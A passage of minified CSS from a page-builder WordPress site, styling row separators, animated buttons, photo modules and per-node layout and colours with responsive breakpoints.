scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-60b7eff4dd8f0 .fl-row-content {min-width: 0px;}.fl-node-60b7eff4dd8f8 .fl-row-content {min-width: 0px;}.fl-node-60b7f46a718f4 .fl-row-content {max-width: 1926px;} .fl-node-60b7f46a718f4 > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-60b7f1603095d {color: #000000;}.fl-builder-content .fl-node-60b7f1603095d *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-60b7f1603095d a {color: #000000;}.fl-builder-content .fl-node-60b7f1603095d a:hover {color: #963b26;}.fl-builder-content .fl-node-60b7f1603095d h1,.fl-builder-content .fl-node-60b7f1603095d h2,.fl-builder-content .fl-node-60b7f1603095d h3,.fl-builder-content .fl-node-60b7f1603095d h4,.fl-builder-content .fl-node-60b7f1603095d h5,.fl-builder-content .fl-node-60b7f1603095d h6,.fl-builder-content .fl-node-60b7f1603095d h1 a,.fl-builder-content .fl-node-60b7f1603095d h2 a,.fl-builder-content .fl-node-60b7f1603095d h3 a,.fl-builder-content .fl-node-60b7f1603095d h4 a,.fl-builder-content .fl-node-60b7f1603095d h5 a,.fl-builder-content .fl-node-60b7f1603095d h6 a {color: #000000;}.fl-node-60b7f1603095d > .fl-row-content-wrap {background-color: #ffffff;border-style: solid;border-width: 0;background-clip: border-box;border-color: #963b26;border-top-width: 2px;}.fl-node-60b7f1603095d .fl-row-content {max-width: 1200px;} .fl-node-60b7f1603095d > .fl-row-content-wrap {margin-top:-7px;} .fl-node-60b7f1603095d > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}@media ( max-width: 768px ) { .fl-node-60b7f1603095d.fl-row > .fl-row-content-wrap {padding-top:10px;padding-bottom:5px;}}@media ( max-width: 480px ) { .fl-node-60b7f1603095d.fl-row > .fl-row-content-wrap {padding-top:25px;padding-bottom:10px;}}.fl-node-60b7f1603094d {color: #ffffff;}.fl-builder-content .fl-node-60b7f1603094d *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-60b7f1603094d a {color: #ffffff;}.fl-builder-content .fl-node-60b7f1603094d a:hover {color: #d0d0d0;}.fl-builder-content .fl-node-60b7f1603094d h1,.fl-builder-content .fl-node-60b7f1603094d h2,.fl-builder-content .fl-node-60b7f1603094d h3,.fl-builder-content .fl-node-60b7f1603094d h4,.fl-builder-content .fl-node-60b7f1603094d h5,.fl-builder-content .fl-node-60b7f1603094d h6,.fl-builder-content .fl-node-60b7f1603094d h1 a,.fl-builder-content .fl-node-60b7f1603094d h2 a,.fl-builder-content .fl-node-60b7f1603094d h3 a,.fl-builder-content .fl-node-60b7f1603094d h4 a,.fl-builder-content .fl-node-60b7f1603094d h5 a,.fl-builder-content .fl-node-60b7f1603094d h6 a {color: #ffffff;}.fl-node-60b7f1603094d > .fl-row-content-wrap {background-color: #2b2b2b;border-top-width: 1px;border-bottom-width: 1px;} .fl-node-60b7f1603094d > .fl-row-content-wrap {padding-bottom:10px;}.fl-node-60b7f16030958 {color: #2b2b2b;}.fl-builder-content .fl-node-60b7f16030958 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-60b7f16030958 a {color: #2b2b2b;}.fl-builder-content .fl-node-60b7f16030958 a:hover {color: #2b2b2b;}.fl-builder-content .fl-node-60b7f16030958 h1,.fl-builder-content .fl-node-60b7f16030958 h2,.fl-builder-content .fl-node-60b7f16030958 h3,.fl-builder-content .fl-node-60b7f16030958 h4,.fl-builder-content .fl-node-60b7f16030958 h5,.fl-builder-content .fl-node-60b7f16030958 h6,.fl-builder-content .fl-node-60b7f16030958 h1 a,.fl-builder-content .fl-node-60b7f16030958 h2 a,.fl-builder-content .fl-node-60b7f16030958 h3 a,.fl-builder-content .fl-node-60b7f16030958 h4 a,.fl-builder-content .fl-node-60b7f16030958 h5 a,.fl-builder-content .fl-node-60b7f16030958 h6 a {color: #2b2b2b;}.fl-node-60b7f16030958 > .fl-row-content-wrap {background-color: #e8e8e8;} .fl-node-60b7f16030958 > .fl-row-content-wrap {padding-top:5px;padding-bottom:3px;}.fl-node-60b7f46a8b17b {width: 100%;}.fl-node-60b7f16030961 {width: 13%;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7f16030961 {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7f16030961 {width: 100% !important;max-width: none;clear: none;float: left;}} .fl-node-60b7f16030961 > .fl-col-content {margin-top:0px;margin-bottom:0px;} .fl-node-60b7f16030961 > .fl-col-content {padding-top:0px;padding-bottom:0px;}.fl-node-60b7f16030962 {width: 17%;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7f16030962 {width: 28% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7f16030962 {width: 100% !important;max-width: none;clear: none;float: left;}}@media ( max-width: 480px ) { .fl-node-60b7f16030962.fl-col > .fl-col-content {margin-right:0px;margin-left:0px;}}@media ( max-width: 480px ) { .fl-node-60b7f16030962.fl-col > .fl-col-content {padding-right:0px;padding-left:0px;}}.fl-node-60b7f16030963 {width: 29%;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7f16030963 {width: 34% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7f16030963 {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-60b7f16030965 {width: 39%;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7f16030965 {width: 38% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7f16030965 {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-60b7f16030951 {width: 100%;}.fl-node-60b7f1603095a {width: 50%;}.fl-node-60b7f1603095a > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7f1603095a {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7f1603095a {width: 60% !important;max-width: none;clear: none;float: left;}}.fl-node-60b7f1603095b {width: 50%;}.fl-node-60b7f1603095b > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7f1603095b {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7f1603095b {width: 40% !important;max-width: none;clear: none;float: left;}} .fl-node-60b7f46a707b6 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content {}.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-60b7f17d45733 .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-60b7f17d45733 .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 768px) {.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 480px) {.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 110px;}.fl-node-60b7f17d45733 .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media(max-width: 768px) {div.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 100px;}}@media(max-width: 480px) {div.fl-node-60b7f17d45733 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 100px;}} .fl-node-60b7f17d45733 > .fl-module-content 